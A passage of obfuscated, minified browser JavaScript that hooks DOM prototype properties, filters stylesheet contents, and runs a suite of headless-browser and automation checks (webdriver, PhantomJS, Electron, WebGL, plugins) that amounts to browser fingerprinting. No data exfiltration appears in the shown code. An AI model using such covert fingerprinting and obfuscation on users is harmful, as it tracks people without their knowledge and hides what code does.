null!==(ZZ=null===(ZF=this[dl(0x8cb)])||void 0x0===ZF?void 0x0:ZF[dl(0xf3e)])&&void 0x0!==ZZ?ZZ:zc['A'][dl(0x3bd)](Z8)[dl(0xb4b)][dl(0x3bd)][dl(0x59b)](this);}}),s9(Z8,nh(0x6b7),nh(0x855),{'get':function(){const dK=nh;var ZZ,ZF;return null!==(ZZ=null===(ZF=this[dK(0x8cb)])||void 0x0===ZF?void 0x0:ZF[dK(0x855)])&&void 0x0!==ZZ?ZZ:zc['A'][dK(0x3bd)](Z8)[dK(0xcb7)][dK(0x3bd)][dK(0x59b)](this);}}),s9(Z8,nh(0x6b7),nh(0xeee),{'get':function(){const dn=nh;var ZZ,ZF;return null!==(ZZ=null===(ZF=this[dn(0x8cb)])||void 0x0===ZF?void 0x0:ZF[dn(0xeee)])&&void 0x0!==ZZ?ZZ:zc['A'][dn(0x3bd)](Z8)[dn(0x7aa)][dn(0x3bd)][dn(0x59b)](this);}}),s8(Z8,nh(0x2a8),nh(0xec2),function(ZZ){const dC=nh;if(this instanceof Z8[dC(0xc68)]&&dC(0x1006)===this[dC(0xaee)][dC(0x1099)]()&&ZZ instanceof Z8[dC(0xd42)]){const ZF=zc['A'][dC(0x3bd)](Z8)[dC(0x398)][dC(0x3bd)][dC(0x59b)](ZZ);if((0x0,zd['xP'])(Z9,ZF))try{zc['A'][dC(0x3bd)](Z8)[dC(0x398)][dC(0x92a)][dC(0x59b)](ZZ,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZF,'idFilter':Zb=>(0x0,zd['Bo'])(Z9,Zb),'urlFilter':Zb=>(0x0,zd['pI'])(Z9,Zb),'attributeFilter':Zb=>(0x0,zd['yu'])(Z9,Zb)}));}catch(Zb){}}return zc['A'][dC(0x3bd)](Z8)[dC(0x3f4)][dC(0x59b)](this,ZZ);}),s8(Z8,nh(0x323),nh(0xe37),function(ZZ){const dd=nh;for(var ZF=arguments[dd(0x772)],Zb=new Array(ZF>0x1?ZF-0x1:0x0),Zv=0x1;Zv<ZF;Zv++)Zb[Zv-0x1]=arguments[Zv];if(this instanceof Z8[dd(0x323)]&&ZZ instanceof Z8[dd(0x9b2)]){const ZL=Array[dd(0x6a2)](ZZ[dd(0x68c)])[dd(0x460)](ZR=>ZR instanceof Z8[dd(0xd42)]?zc['A'][dd(0x3bd)](Z8)[dd(0x398)][dd(0x3bd)][dd(0x59b)](ZR):'');return zc['A'][dd(0x3bd)](Z8)[dd(0x398)][dd(0x92a)][dd(0x59b)](ZZ,(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':ZL[dd(0x352)](''),'idFilter':ZR=>(0x0,zd['Bo'])(Z9,ZR),'urlFilter':ZR=>(0x0,zd['pI'])(Z9,ZR),'attributeFilter':ZR=>(0x0,zd['yu'])(Z9,ZR)})),zc['A'][dd(0x3bd)](Z8)[dd(0x8f4)][dd(0x59b)](this,ZZ,...Zb);}return zc['A'][dd(0x3bd)](Z8)[dd(0x8f4)][dd(0x59b)](this,ZZ,...Zb);}),Object[nh(0xf29)](Z8)[nh(0xc8c)](ZZ=>{const dU=nh;try{if(!ZZ[dU(0x45e)](dU(0x224))||!ZZ[dU(0xf94)](dU(0xc68)))return;const ZF=[dU(0x3ee),dU(0x1081)];for(const Zb of ZF){const Zv=Z8[dU(0xee4)][dU(0x1083)](Z8[ZZ][dU(0x96d)],Zb);Zv&&Z8[dU(0xee4)][dU(0xbbb)](Z8[ZZ][dU(0x96d)],Zb,{'get':function(){const dO=dU;for(var ZL=arguments[dO(0x772)],ZR=new Array(ZL),ZM=0x0;ZM<ZL;ZM++)ZR[ZM]=arguments[ZM];if(!(0x0,zd['sU'])(Z9,this))return Zv[dO(0x3bd)][dO(0x59b)](this,...ZR);let ZY=Zv[dO(0x3bd)][dO(0x59b)](this,...ZR);return dO(0x69e)==typeof ZY&&ZY[dO(0x45e)](dO(0xa8b))&&(ZY=ZY[dO(0x51f)](0x3)),ZY;},'set':function(ZL){const dA=dU;for(var ZR=arguments[dA(0x772)],ZM=new Array(ZR>0x1?ZR-0x1:0x0),ZY=0x1;ZY<ZR;ZY++)ZM[ZY-0x1]=arguments[ZY];return(0x0,zd['sU'])(Z9,this)?(dA(0x69e)!=typeof ZL&&dA(0xaf8)!=typeof ZL||(ZL=dA(0xa8b)+ZL),Zv[dA(0x3bd)][dA(0x59b)](this)===ZL?ZL:Zv[dA(0x92a)][dA(0x59b)](this,ZL,...ZM)):Zv[dA(0x92a)][dA(0x59b)](this,ZL,...ZM);}});}}catch(ZL){}});}const sa=Z7=>{try{Z7();}catch(Z8){}};function sW(Z7){const dm=Wm;var Z8;if(z7['A'][dm(0xcce)](dm(0x396)),null!==(Z8=window[dm(0x8c8)])&&void 0x0!==Z8&&Z8[dm(0xa9b)])return;const Z9=window[dm(0x8c8)]||[];window[dm(0x8c8)]={'push':Zs=>sa(Zs),'__replaced':!0x0};for(const Zs of[...Z9][dm(0x31c)]())sa(Zs);const Zz=ZZ=>{const dN=dm;dN(0x10c9)===ZZ[dN(0xed0)]?ZZ[dN(0x10be)](...ZZ[dN(0x2cf)]):dN(0xc84)===ZZ[dN(0xed0)]?ZZ[dN(0x10be)]():dN(0xe32)===ZZ[dN(0xed0)]&&ZZ[dN(0x8fb)]();},Zw=window[dm(0xb49)]||[];window[dm(0xb49)]={'push':ZZ=>setTimeout(()=>Zz(ZZ),0x0)};for(const ZZ of Zw)sa(()=>Zz(ZZ));}function sJ(Z7){const de=Wm;return de(0x5f2)===function(Z8){const di=de;try{return new URL(Z8)[di(0x426)][di(0x3bd)](di(0x2d1))||'';}catch(Z9){return'';}}(Z7);}var so=s(0xabf);const sG=class{static[Wm(0x534)](){const dh=Wm;var Z7,Z8;let Z9=arguments[dh(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:dh(0x702),Zz=!(arguments[dh(0x772)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const Zw=Date[dh(0x60f)](),Zs=Zw-Zw%0x5265c00,ZZ=Zs-0x5265c00,ZF=Zs+0x5265c00,Zb=dh(0x8f9)+(0x0,sj['t'])(Z9+'_'+Zs),Zv=dh(0x8f9)+(0x0,sj['t'])(Z9+'_'+ZZ),ZL=dh(0x8f9)+(0x0,sj['t'])(Z9+'_'+ZF);return Zb===Zv||Zb===ZL||Zv===ZL||!(null!==(Z7=null!==(Z8=window[Zb])&&void 0x0!==Z8?Z8:window[Zv])&&void 0x0!==Z7?Z7:window[ZL])&&(Zz&&(window[Zb]=!0x0,window[Zv]=!0x0,window[ZL]=!0x0),!0x0);}};var sl,sK=s(0xd17),sC=/bot|crawl|http|lighthouse|scan|search|spider/i,sd=function(Z7,Z8){const dk=Wm;return sd=Object[dk(0xaa3)]||{'__proto__':[]}instanceof Array&&function(Z9,Zz){const dS=dk;Z9[dS(0x1024)]=Zz;}||function(Z9,Zz){const dE=dk;for(var Zw in Zz)Object[dE(0x96d)][dE(0xba1)][dE(0x59b)](Zz,Zw)&&(Z9[Zw]=Zz[Zw]);},sd(Z7,Z8);};function sU(Z7,Z8,Z9,Zz){return new(Z9||(Z9=Promise))(function(Zw,Zs){const dX=a2w;function ZZ(Zv){const dV=a2w;try{Zb(Zz[dV(0x39c)](Zv));}catch(ZL){Zs(ZL);}}function ZF(Zv){const du=a2w;try{Zb(Zz[du(0xe15)](Zv));}catch(ZL){Zs(ZL);}}function Zb(Zv){const dx=a2w;var ZL;Zv[dx(0xad1)]?Zw(Zv[dx(0x4a4)]):(ZL=Zv[dx(0x4a4)],ZL instanceof Z9?ZL:new Z9(function(ZR){ZR(ZL);}))[dx(0x41f)](ZZ,ZF);}Zb((Zz=Zz[dX(0x774)](Z7,Z8||[]))[dX(0x39c)]());});}function sO(Z7,Z8){const dP=Wm;var Z9,Zz,Zw,Zs,ZZ={'label':0x0,'sent':function(){if(0x1&Zw[0x0])throw Zw[0x1];return Zw[0x1];},'trys':[],'ops':[]};return Zs={'next':ZF(0x0),'throw':ZF(0x1),'return':ZF(0x2)},dP(0x18a)==typeof Symbol&&(Zs[Symbol[dP(0xc46)]]=function(){return this;}),Zs;function ZF(Zb){return function(Zv){return function(ZL){const dI=a2w;if(Z9)throw new TypeError(dI(0x6c2));for(;Zs&&(Zs=0x0,ZL[0x0]&&(ZZ=0x0)),ZZ;)try{if(Z9=0x1,Zz&&(Zw=0x2&ZL[0x0]?Zz[dI(0x3cd)]:ZL[0x0]?Zz[dI(0xe15)]||((Zw=Zz[dI(0x3cd)])&&Zw[dI(0x59b)](Zz),0x0):Zz[dI(0x39c)])&&!(Zw=Zw[dI(0x59b)](Zz,ZL[0x1]))[dI(0xad1)])return Zw;switch(Zz=0x0,Zw&&(ZL=[0x2&ZL[0x0],Zw[dI(0x4a4)]]),ZL[0x0]){case 0x0:case 0x1:Zw=ZL;break;case 0x4:return ZZ[dI(0xfdf)]++,{'value':ZL[0x1],'done':!0x1};case 0x5:ZZ[dI(0xfdf)]++,Zz=ZL[0x1],ZL=[0x0];continue;case 0x7:ZL=ZZ[dI(0xe82)][dI(0xe5d)](),ZZ[dI(0x1f4)][dI(0xe5d)]();continue;default:if(!((Zw=(Zw=ZZ[dI(0x1f4)])[dI(0x772)]>0x0&&Zw[Zw[dI(0x772)]-0x1])||0x6!==ZL[0x0]&&0x2!==ZL[0x0])){ZZ=0x0;continue;}if(0x3===ZL[0x0]&&(!Zw||ZL[0x1]>Zw[0x0]&&ZL[0x1]<Zw[0x3])){ZZ[dI(0xfdf)]=ZL[0x1];break;}if(0x6===ZL[0x0]&&ZZ[dI(0xfdf)]<Zw[0x1]){ZZ[dI(0xfdf)]=Zw[0x1],Zw=ZL;break;}if(Zw&&ZZ[dI(0xfdf)]<Zw[0x2]){ZZ[dI(0xfdf)]=Zw[0x2],ZZ[dI(0xe82)][dI(0xfd2)](ZL);break;}Zw[0x2]&&ZZ[dI(0xe82)][dI(0xe5d)](),ZZ[dI(0x1f4)][dI(0xe5d)]();continue;}ZL=Z8[dI(0x59b)](Z7,ZZ);}catch(ZR){ZL=[0x6,ZR],Zz=0x0;}finally{Z9=Zw=0x0;}if(0x5&ZL[0x0])throw ZL[0x1];return{'value':ZL[0x0]?ZL[0x1]:void 0x0,'done':!0x0};}([Zb,Zv]);};}}function sA(Z7,Z8,Z9){const dT=Wm;if(Z9||0x2===arguments[dT(0x772)]){for(var Zz,Zw=0x0,Zs=Z8[dT(0x772)];Zw<Zs;Zw++)!Zz&&Zw in Z8||(Zz||(Zz=Array[dT(0x96d)][dT(0x51f)][dT(0x59b)](Z8,0x0,Zw)),Zz[Zw]=Z8[Zw]);}return Z7[dT(0xea0)](Zz||Array[dT(0x96d)][dT(0x51f)][dT(0x59b)](Z8));}Object[Wm(0xedd)],Object[Wm(0xedd)],Wm(0x18a)==typeof SuppressedError&&SuppressedError;var sm=Wm(0x5af),sN=Wm(0x208),si=Wm(0x779),sh=Wm(0xd99),sk=Wm(0x732),sS=Wm(0xd47),sE=function(Z7){function Z8(Z9,Zz){const dr=a2w;var Zw=Z7[dr(0x59b)](this,Zz)||this;return Zw[dr(0xbd8)]=Z9,Zw[dr(0xd1e)]=dr(0x7a9),Object[dr(0xaa3)](Zw,Z8[dr(0x96d)]),Zw;}return function(Z9,Zz){const dy=a2w;if(dy(0x18a)!=typeof Zz&&null!==Zz)throw new TypeError(dy(0x4f4)+String(Zz)+dy(0x1c4));function Zw(){const dq=dy;this[dq(0x99d)]=Z9;}sd(Z9,Zz),Z9[dy(0x96d)]=null===Zz?Object[dy(0xedd)](Zz):(Zw[dy(0x96d)]=Zz[dy(0x96d)],new Zw());}(Z8,Z7),Z8;}(Error);function sV(Z7){return sU(this,void 0x0,void 0x0,function(){var Z8,Z9,Zz=this;return sO(this,function(Zw){const df=a2w;switch(Zw[df(0xfdf)]){case 0x0:return Z8={},Z9=Object[df(0xa44)](Z7),[0x4,Promise[df(0xd29)](Z9[df(0x460)](function(Zs){return sU(Zz,void 0x0,void 0x0,function(){var ZZ,ZF,Zb,Zv,ZL;return sO(this,function(ZR){const dp=a2w;switch(ZR[dp(0xfdf)]){case 0x0:ZZ=Z7[Zs],ZR[dp(0xfdf)]=0x1;case 0x1:return ZR[dp(0x1f4)][dp(0xfd2)]([0x1,0x3,,0x4]),ZF=Z8,Zb=Zs,ZL={},[0x4,ZZ()];case 0x2:return ZF[Zb]=(ZL[dp(0x4a4)]=ZR[dp(0x34b)](),ZL[dp(0xbd8)]=0x0,ZL),[0x3,0x4];case 0x3:return Zv=ZR[dp(0x34b)](),Z8[Zs]=Zv instanceof sE?{'state':Zv[dp(0xbd8)],'error':''[dp(0xea0)](Zv[dp(0xd1e)],':\x20')[dp(0xea0)](Zv[dp(0xb88)])}:{'state':-0x3,'error':Zv instanceof Error?''[dp(0xea0)](Zv[dp(0xd1e)],':\x20')[dp(0xea0)](Zv[dp(0xb88)]):String(Zv)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return Zw[df(0x34b)](),[0x2,Z8];}});});}function su(Z7,Z8){const dg=Wm;return-0x1!==Z7[dg(0x5b0)](Z8);}function sx(Z7,Z8){const U0=Wm;return-0x1!==Z7[U0(0x5b0)](Z8);}function sX(Z7){const U1=Wm;return Object[U1(0xf29)](Z7);}function sP(Z7){const U2=Wm;for(var Z8=[],Z9=0x1;Z9<arguments[U2(0x772)];Z9++)Z8[Z9-0x1]=arguments[Z9];for(var Zz=function(ZF){const U3=U2;if(U3(0x69e)==typeof ZF){if(su(Z7,ZF))return{'value':!0x0};}else{if(null!=function(Zb,Zv){const U4=U3;if(U4(0x746)in Zb)return Zb[U4(0x746)](Zv);for(var ZL=0x0;ZL<Zb[U4(0x772)];ZL++)if(Zv(Zb[ZL]))return Zb[ZL];}(Z7,function(Zb){const U5=U3;return ZF[U5(0x4de)](Zb);}))return{'value':!0x0};}},Zw=0x0,Zs=Z8;Zw<Zs[U2(0x772)];Zw++){var ZZ=Zz(Zs[Zw]);if(U2(0x95b)==typeof ZZ)return ZZ[U2(0x4a4)];}return!0x1;}function sI(Z7){const U6=Wm;return Z7[U6(0x4ca)](function(Z8,Z9){return Z8+(Z9?0x1:0x0);},0x0);}var sT={'detectAppVersion':function(Z7){const U7=Wm;var Z8=Z7[U7(0xd4a)];return 0x0===Z8[U7(0xbd8)]&&(/headless/i[U7(0x4de)](Z8[U7(0x4a4)])?sk:/electron/i[U7(0x4de)](Z8[U7(0x4a4)])?sm:/slimerjs/i[U7(0x4de)](Z8[U7(0x4a4)])?sh:void 0x0);},'detectDocumentAttributes':function(Z7){const U8=Wm;var Z8=Z7[U8(0xaa2)];return 0x0===Z8[U8(0xbd8)]&&(sP(Z8[U8(0x4a4)],U8(0x779),U8(0xfc4),U8(0x90f))?si:void 0x0);},'detectErrorTrace':function(Z7){const U9=Wm;var Z8=Z7[U9(0x847)];return 0x0===Z8[U9(0xbd8)]&&(/PhantomJS/i[U9(0x4de)](Z8[U9(0x4a4)])?sN:void 0x0);},'detectEvalLengthInconsistency':function(Z7){const Uz=Wm;var Z8=Z7[Uz(0x672)],Z9=Z7[Uz(0xba6)],Zz=Z7[Uz(0x252)];if(0x0===Z8[Uz(0xbd8)]&&0x0===Z9[Uz(0xbd8)]&&0x0===Zz[Uz(0xbd8)]){var Zw=Z8[Uz(0x4a4)];return Uz(0xd47)!==Zz[Uz(0x4a4)]&&(0x25===Zw&&!su([Uz(0x3f5),Uz(0x602)],Zz[Uz(0x4a4)])||0x27===Zw&&!su([Uz(0xb63)],Z9[Uz(0x4a4)])||0x21===Zw&&!su([Uz(0xe45)],Zz[Uz(0x4a4)]));}},'detectFunctionBind':function(Z7){const Uw=Wm;if(-0x2===Z7[Uw(0x1065)][Uw(0xbd8)])return sN;},'detectLanguagesLengthInconsistency':function(Z7){const Us=Wm;var Z8=Z7[Us(0x26c)];if(0x0===Z8[Us(0xbd8)]&&0x0===Z8[Us(0x4a4)][Us(0x772)])return sk;},'detectNotificationPermissions':function(Z7){const UZ=Wm;var Z8=Z7[UZ(0xe21)],Z9=Z7[UZ(0xba6)];return 0x0===Z9[UZ(0xbd8)]&&UZ(0x2ec)===Z9[UZ(0x4a4)]&&(0x0===Z8[UZ(0xbd8)]&&Z8[UZ(0x4a4)]?sk:void 0x0);},'detectPluginsArray':function(Z7){const UF=Wm;var Z8=Z7[UF(0x76f)];if(0x0===Z8[UF(0xbd8)]&&!Z8[UF(0x4a4)])return sk;},'detectPluginsLengthInconsistency':function(Z7){const Ub=Wm;var Z8=Z7[Ub(0x37f)],Z9=Z7[Ub(0xa18)],Zz=Z7[Ub(0xba6)],Zw=Z7[Ub(0x252)];if(0x0===Z8[Ub(0xbd8)]&&0x0===Z9[Ub(0xbd8)]&&0x0===Zz[Ub(0xbd8)]&&0x0===Zw[Ub(0xbd8)]&&Ub(0x2ec)===Zz[Ub(0x4a4)]&&!Z9[Ub(0x4a4)]&&Ub(0xe45)===Zw[Ub(0x4a4)])return 0x0===Z8[Ub(0x4a4)]?sk:void 0x0;},'detectProcess':function(Z7){const Uv=Wm;var Z8,Z9=Z7[Uv(0x24b)];return 0x0===Z9[Uv(0xbd8)]&&(Uv(0xe7d)===Z9[Uv(0x4a4)][Uv(0xed0)]||null!=(null===(Z8=Z9[Uv(0x4a4)][Uv(0x1ab)])||void 0x0===Z8?void 0x0:Z8[Uv(0x5af)])?sm:void 0x0);},'detectUserAgent':function(Z7){const UL=Wm;var Z8=Z7[UL(0x1f5)];return 0x0===Z8[UL(0xbd8)]&&(/PhantomJS/i[UL(0x4de)](Z8[UL(0x4a4)])?sN:/Headless/i[UL(0x4de)](Z8[UL(0x4a4)])?sk:/Electron/i[UL(0x4de)](Z8[UL(0x4a4)])?sm:/slimerjs/i[UL(0x4de)](Z8[UL(0x4a4)])?sh:void 0x0);},'detectWebDriver':function(Z7){const UR=Wm;var Z8=Z7[UR(0x273)];if(0x0===Z8[UR(0xbd8)]&&Z8[UR(0x4a4)])return sk;},'detectWebGL':function(Z7){const UM=Wm;var Z8=Z7[UM(0x105d)];if(0x0===Z8[UM(0xbd8)]){var Z9=Z8[UM(0x4a4)],Zz=Z9[UM(0x687)],Zw=Z9[UM(0xe7d)];if(UM(0xd88)==Zz&&UM(0x511)==Zw)return sk;}},'detectWindowExternal':function(Z7){const UY=Wm;var Z8=Z7[UY(0xe9e)];return 0x0===Z8[UY(0xbd8)]&&(/Sequentum/i[UY(0x4de)](Z8[UY(0x4a4)])?UY(0xe42):void 0x0);},'detectWindowSize':function(Z7){const UD=Wm;var Z8=Z7[UD(0xf25)],Z9=Z7[UD(0x1052)];if(0x0!==Z8[UD(0xbd8)]||0x0!==Z9[UD(0xbd8)])return!0x1;var Zz=Z8[UD(0x4a4)],Zw=Zz[UD(0xc9b)],Zs=Zz[UD(0xa50)];return Z9[UD(0x4a4)]&&0x0===Zw&&0x0===Zs?sk:void 0x0;},'detectMimeTypesConsistent':function(Z7){const UQ=Wm;var Z8=Z7[UQ(0xcb1)];if(0x0===Z8[UQ(0xbd8)]&&!Z8[UQ(0x4a4)])return sS;},'detectProductSub':function(Z7){const Uj=Wm;var Z8=Z7[Uj(0x54f)],Z9=Z7[Uj(0xba6)];return 0x0===Z8[Uj(0xbd8)]&&0x0===Z9[Uj(0xbd8)]&&(Uj(0x2ec)!==Z9[Uj(0x4a4)]&&Uj(0x3e8)!==Z9[Uj(0x4a4)]&&Uj(0x935)!==Z9[Uj(0x4a4)]&&Uj(0x4bc)!==Z9[Uj(0x4a4)]||Uj(0x628)===Z8[Uj(0x4a4)]?void 0x0:sS);},'detectDistinctiveProperties':function(Z7){const UB=Wm;var Z8=Z7[UB(0x8e3)];if(0x0!==Z8[UB(0xbd8)])return!0x1;var Z9,Zz=Z8[UB(0x4a4)];for(Z9 in Zz)if(Zz[Z9])return Z9;}};function sr(){const Uc=Wm;var Z7,Z8,Z9=window,Zz=navigator;return sI([Uc(0x217)in Zz,Uc(0x96c)in Zz,0x0===Zz[Uc(0x687)][Uc(0x5b0)](Uc(0xd3a)),Uc(0xe96)in Z9,Uc(0x7f7)in Z9,Uc(0x488)in Z9,Uc(0xaeb)in Z9])>=0x5?Uc(0xe45):sI([Uc(0xd05)in Z9,Uc(0xef0)in Z9,Uc(0xa12)in Z9,0x0===Zz[Uc(0x687)][Uc(0x5b0)](Uc(0xaa8)),Uc(0x8c7)in Zz,Uc(0x101b)in Z9])>=0x4?Uc(0x3f5):sI([Uc(0x9bc)in navigator,Uc(0xb00)in(null!==(Z8=null===(Z7=document[Uc(0xfde)])||void 0x0===Z7?void 0x0:Z7[Uc(0x1006)])&&void 0x0!==Z8?Z8:{}),Uc(0xbd7)in Z9,Uc(0x2b8)in Z9,Uc(0x1094)in Z9,Uc(0x4bb)in Z9])>=0x4?Uc(0x602):Uc(0xd47);}var sy={'android':function(){const UH=Wm;var Z7=sr(),Z8=UH(0xe45)===Z7,Z9=UH(0x602)===Z7;if(!Z8&&!Z9)return!0x1;var Zz=window;return sI([UH(0x4d4)in Zz,UH(0xf03)in Zz,Z8&&!(UH(0xf59)in Zz),Z9&&/android/i[UH(0x4de)](navigator[UH(0xd4a)])])>=0x2;},'browserKind':function(){const Ua=Wm;var Z7,Z8=null===(Z7=navigator[Ua(0x1f5)])||void 0x0===Z7?void 0x0:Z7[Ua(0x1099)]();return sx(Z8,Ua(0xc74))?Ua(0x105b):sx(Z8,Ua(0x6df))||sx(Z8,Ua(0x10b4))?Ua(0xb63):sx(Z8,Ua(0x4bc))?Ua(0x4bc):sx(Z8,Ua(0x606))?Ua(0x606):sx(Z8,Ua(0x935))||sx(Z8,Ua(0xe2e))?Ua(0x935):sx(Z8,Ua(0x2ec))?Ua(0x2ec):sx(Z8,Ua(0x3e8))?Ua(0x3e8):Ua(0xd47);},'browserEngineKind':sr,'documentFocus':function(){const UW=Wm;return void 0x0!==document[UW(0x571)]&&document[UW(0x571)]();},'userAgent':function(){const UJ=Wm;return navigator[UJ(0x1f5)];},'appVersion':function(){const Uo=Wm;var Z7=navigator[Uo(0xd4a)];if(null==Z7)throw new sE(-0x1,Uo(0xe16));return Z7;},'rtt':function(){const Ut=Wm;if(void 0x0===navigator[Ut(0xf2d)])throw new sE(-0x1,Ut(0xa29));if(void 0x0===navigator[Ut(0xf2d)][Ut(0x4ad)])throw new sE(-0x1,Ut(0xa0c));return navigator[Ut(0xf2d)][Ut(0x4ad)];},'windowSize':function(){const UG=Wm;return{'outerWidth':window[UG(0xc9b)],'outerHeight':window[UG(0xa50)],'innerWidth':window[UG(0xde5)],'innerHeight':window[UG(0xb56)]};},'pluginsLength':function(){const Ul=Wm;if(void 0x0===navigator[Ul(0xb6c)])throw new sE(-0x1,Ul(0x580));if(void 0x0===navigator[Ul(0xb6c)][Ul(0x772)])throw new sE(-0x3,Ul(0xa71));return navigator[Ul(0xb6c)][Ul(0x772)];},'pluginsArray':function(){const UK=Wm;if(void 0x0===navigator[UK(0xb6c)])throw new sE(-0x1,UK(0x580));if(void 0x0===window[UK(0x74b)])throw new sE(-0x1,UK(0x765));return navigator[UK(0xb6c)]instanceof PluginArray;},'errorTrace':function(){const Un=Wm;try{null[0x0]();}catch(Z7){if(Z7 instanceof Error&&null!=Z7[Un(0xe8f)])return Z7[Un(0xe8f)][Un(0x2a6)]();}throw new sE(-0x3,Un(0x7fc));},'productSub':function(){const UC=Wm;var Z7=navigator[UC(0x54f)];if(void 0x0===Z7)throw new sE(-0x1,UC(0x84d));return Z7;},'windowExternal':function(){const Ud=Wm;if(void 0x0===window[Ud(0xf1b)])throw new sE(-0x1,Ud(0x59f));var Z7=window[Ud(0xf1b)];if(Ud(0x18a)!=typeof Z7[Ud(0x2a6)])throw new sE(-0x2,Ud(0x928));return Z7[Ud(0x2a6)]();},'mimeTypesConsistent':function(){const UU=Wm;if(void 0x0===navigator[UU(0x487)])throw new sE(-0x1,UU(0x4c8));for(var Z7=navigator[UU(0x487)],Z8=Object[UU(0x905)](Z7)===MimeTypeArray[UU(0x96d)],Z9=0x0;Z9<Z7[UU(0x772)];Z9++)Z8&&(Z8=Object[UU(0x905)](Z7[Z9])===MimeType[UU(0x96d)]);return Z8;},'evalLength':function(){const UO=Wm;return eval[UO(0x2a6)]()[UO(0x772)];},'webGL':function(){const UA=Wm;var Z7=document[UA(0x212)](UA(0xec7));if(UA(0x18a)!=typeof Z7[UA(0x8d8)])throw new sE(-0x2,UA(0x1d3));var Z8=Z7[UA(0x8d8)](UA(0xdc5));if(null===Z8)throw new sE(-0x4,UA(0x2c3));if(UA(0x18a)!=typeof Z8[UA(0xfd6)])throw new sE(-0x2,UA(0xa22));return{'vendor':Z8[UA(0xfd6)](Z8[UA(0xdf2)]),'renderer':Z8[UA(0xfd6)](Z8[UA(0x51a)])};},'webDriver':function(){const Um=Wm;if(null==navigator[Um(0xfc4)])throw new sE(-0x1,Um(0x354));return navigator[Um(0xfc4)];},'languages':function(){const UN=Wm;var Z7,Z8=navigator,Z9=[],Zz=Z8[UN(0x24e)]||Z8[UN(0x65c)]||Z8[UN(0xd4f)]||Z8[UN(0xdc9)];if(void 0x0!==Zz&&Z9[UN(0xfd2)]([Zz]),Array[UN(0xddb)](Z8[UN(0x26c)]))UN(0xe45)===sr()&&sI([!(UN(0x20e)in(Z7=window)),UN(0x2c6)in Z7,''+Z7[UN(0x5da)]==UN(0x14f),''+Z7[UN(0x2e0)]==UN(0xc09)])>=0x3||Z9[UN(0xfd2)](Z8[UN(0x26c)]);else{if(UN(0x69e)==typeof Z8[UN(0x26c)]){var Zw=Z8[UN(0x26c)];Zw&&Z9[UN(0xfd2)](Zw[UN(0x614)](','));}}return Z9;},'notificationPermissions':function(){return sU(this,void 0x0,void 0x0,function(){var Z7,Z8;return sO(this,function(Z9){const Ue=a2w;switch(Z9[Ue(0xfdf)]){case 0x0:if(void 0x0===window[Ue(0xb9e)])throw new sE(-0x1,Ue(0x610));if(void 0x0===navigator[Ue(0x1ad)])throw new sE(-0x1,Ue(0x7b2));if(Ue(0x18a)!=typeof(Z7=navigator[Ue(0x1ad)])[Ue(0xf45)])throw new sE(-0x2,Ue(0x63b));Z9[Ue(0xfdf)]=0x1;case 0x1:return Z9[Ue(0x1f4)][Ue(0xfd2)]([0x1,0x3,,0x4]),[0x4,Z7[Ue(0xf45)]({'name':Ue(0x499)})];case 0x2:return Z8=Z9[Ue(0x34b)](),[0x2,Ue(0x7af)===window[Ue(0xb9e)][Ue(0x2c9)]&&Ue(0x59c)===Z8[Ue(0xbd8)]];case 0x3:throw Z9[Ue(0x34b)](),new sE(-0x3,Ue(0xe0c));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Ui=Wm;if(void 0x0===document[Ui(0xfde)])throw new sE(-0x1,Ui(0xdd5));var Z7=document[Ui(0xfde)];if(Ui(0x18a)!=typeof Z7[Ui(0x4e3)])throw new sE(-0x2,Ui(0x10d2));return Z7[Ui(0x4e3)]();},'functionBind':function(){const Uh=Wm;if(void 0x0===Function[Uh(0x96d)][Uh(0xa65)])throw new sE(-0x2,Uh(0x1aa));return Function[Uh(0x96d)][Uh(0xa65)][Uh(0x2a6)]();},'process':function(){const Uk=Wm;var Z7=window[Uk(0x24b)],Z8=Uk(0x3b7);if(void 0x0===Z7)throw new sE(-0x1,''[Uk(0xea0)](Z8,Uk(0x328)));if(Z7&&Uk(0x95b)!=typeof Z7)throw new sE(-0x3,''[Uk(0xea0)](Z8,Uk(0xbd0)));return Z7;},'distinctiveProps':function(){const US=Wm;var Z7,Z8,Z9=((Z7={})[US(0x1004)]={'window':[US(0x1004)]},Z7[US(0xd26)]={'window':[US(0x1a4)]},Z7[US(0xde4)]={'window':[US(0x577)]},Z7[US(0x4e1)]={'window':[US(0x137)]},Z7[US(0x826)]={'window':[US(0xde0)]},Z7[US(0x2cb)]={'window':[US(0x2cb)]},Z7[US(0x83e)]={'window':[US(0xf4b),US(0xa4f)]},Z7[US(0xb2d)]={'window':[US(0x23d)]},Z7[sN]={'window':[US(0x4a6),US(0x7e5)]},Z7[US(0x109f)]={'window':[US(0x51b)]},Z7[si]={'window':[US(0x664),US(0x871),US(0xf71),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[US(0xdf6),US(0xcc5),US(0x612)]},Z7[US(0xafd)]={'window':[US(0xbcd)]},Z7[US(0xfc4)]={'window':[US(0xfc4),US(0x20c),US(0xa3f),US(0xd63),US(0x8ce),US(0xb16),US(0x42d)],'document':[US(0xccf),US(0xe34),US(0x469),US(0x73e),US(0x4a8),US(0xe0b),US(0xbfa),US(0xccf),US(0x8a8),US(0x808),US(0x4d7),US(0xd5a),US(0x192),US(0xf15)]},Z7[sk]={'window':[US(0x8ec),US(0xf4a)]},Z7),Zz={},Zw=sX(window),Zs=[];for(Z8 in(void 0x0!==window[US(0x983)]&&(Zs=sX(window[US(0x983)])),Z9)){var ZZ=Z9[Z8];if(void 0x0!==ZZ){var ZF=void 0x0!==ZZ[US(0x6ce)]&&sP[US(0x774)](void 0x0,sA([Zw],ZZ[US(0x6ce)],!0x1)),Zb=!(void 0x0===ZZ[US(0x983)]||!Zs[US(0x772)])&&sP[US(0x774)](void 0x0,sA([Zs],ZZ[US(0x983)],!0x1));Zz[Z8]=ZF||Zb;}}return Zz;}},sq=(function(){const UV=Wm;function Z7(){const UE=a2w;this[UE(0xe7f)]=void 0x0,this[UE(0xcd6)]=void 0x0;}return Z7[UV(0x96d)][UV(0xb04)]=function(){const Uu=UV;return this[Uu(0xe7f)];},Z7[UV(0x96d)][UV(0x926)]=function(){const Ux=UV;return this[Ux(0xcd6)];},Z7[UV(0x96d)][UV(0x423)]=function(){const UX=UV;if(void 0x0===this[UX(0xe7f)])throw new Error(UX(0x613));var 